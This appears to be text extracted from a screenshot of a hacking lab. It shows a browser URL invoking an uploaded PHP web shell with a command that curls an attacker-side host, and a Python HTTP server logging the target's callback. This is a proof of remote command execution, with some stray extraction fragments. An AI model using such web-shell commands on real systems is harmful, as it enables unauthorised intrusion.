 Not Secure
10.10.10.16/storage/app/media/shell.php5?cmd=curl 10.10.14.5
16
Import bookmarks...
Hacking Playground
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.16 - - [11/Jul/2025 16:18:59] "GET / HTTP/1.1" 200 -